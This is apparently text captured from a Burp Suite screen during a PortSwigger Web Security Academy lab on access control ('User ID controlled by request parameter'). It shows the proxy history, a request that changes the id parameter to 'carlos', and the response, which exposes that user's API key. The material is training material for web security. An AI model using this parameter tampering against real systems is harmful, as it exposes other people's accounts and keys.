 Pro version only
Host Method URL Params Status code Length MIME type Title Notes Time requested
https://0aa... GET /academyLabHeader 101 147 00:51:48 18 Sept 2025
https://0aa... GET / 200 11120 HTML User ID controlled by request parameter wit... 00:47:11 18 Sept 2025
https://0aa... GET /login 200 3613 HTML User ID controlled by request parameter wit... 00:49:41 18 Sept 2025
https://0aa... POST /login ✓ 200 3691 HTML User ID controlled by request parameter wit... 00:51:29 18 Sept 2025
https://0aa... GET /my-account?id=wiener ✓ 200 3788 HTML User ID controlled by request parameter wit... 00:51:46 18 Sept 2025
https://0aa... GET /resources/images/shop.svg 200 7258 XML 00:47:11 18 Sept 2025
https://0aa... GET /resources/labheader/images/logoAcademy... 200 8852 XML 00:47:39 18 Sept 2025
https://0aa... GET /resources/labheader/images/ps-lab-notsol... 200 942 XML 00:47:39 18 Sept 2025
https://0aa... GET /resources/labheader/js/labHeader.js 200 1673 script 00:47:11 18 Sept 2025
https://0aa... GET /resources/labheader/js/submitSolution.js 200 1333 script 00:47:12 18 Sept 2025
https://0aa... POST /login ✓ 302 188 00:49:32 18 Sept 2025
https://0aa... POST /login ✓ 302 188 00:51:46 18 Sept 2025
https://0aa... GET /my-account 302 86 00:48:12 18 Sept 2025
https://0aa... GET /my-account?id=carlos ✓ 302 3809 HTML User ID controlled by request parameter wit... 00:49:40 18 Sept 2025
https://0aa... POST /login ✓
https://0aa... POST /login ✓
https://0aa... GET /logout
Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0aa50051044db7b4841c730600e30032.web-security-academy.net
3 Cookie: session=Trw3lNg33FwxoPL5gupi1hpPsPANQMqV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: NzzrUDCP7qL7X8wITm79U8ViRpPHJhOg
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
61 <label>
Search 0 highlights